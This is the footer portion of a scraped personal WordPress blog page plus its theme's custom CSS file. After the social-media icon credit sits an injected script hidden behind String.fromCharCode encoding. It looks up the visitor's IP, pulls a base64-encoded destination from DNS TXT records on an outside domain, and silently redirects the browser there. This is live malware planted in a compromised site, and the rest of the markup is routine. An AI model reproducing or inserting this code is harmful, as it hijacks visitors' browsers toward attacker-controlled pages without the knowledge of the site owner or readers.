	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Animated Social Media Icons</a> by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Responsive Web Designing Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958
body_size: 694
content:
/*
File:			custom.css
Description:	Custom styles for Thesis

BASIC USAGE:

If you have enabled the custom stylesheet in the Thesis options panel, the <body> tag 
will be appended with the "custom" class, like so: <body class="custom">. You can use 
the "custom" class to override *any* CSS declarations contained in the style.css file.

For example, if you wish to change the default link color to green, you would add the 
following declarations to this file:

	.custom a, .custom a:visited { color: #090; }	<--- This makes links green
	.custom a:hover { color: #00f; }	<--- This makes links blue when you mouse over them

WHY THIS WORKS:

By using the "custom" class, you are creating more specific CSS declarations for HTML
elements. CSS styling is applied through rules of specificity, and because declarations
prepended with .custom are more specific, they get applied when the page is rendered!

More information about styling your Thesis installation using this file can be found
in the User's Guide:
	http://diythemes.com/thesis/rtfm/customizing-thesis-with-customcss/
*/




.custom #footer-widget-block { text-align:left; overflow:hidden; }
.custom .footer-widgets { width:33%; float:left; }
.custom .my-footer-one {}
.custom .my-footer-two {}
.custom .my-footer-three {}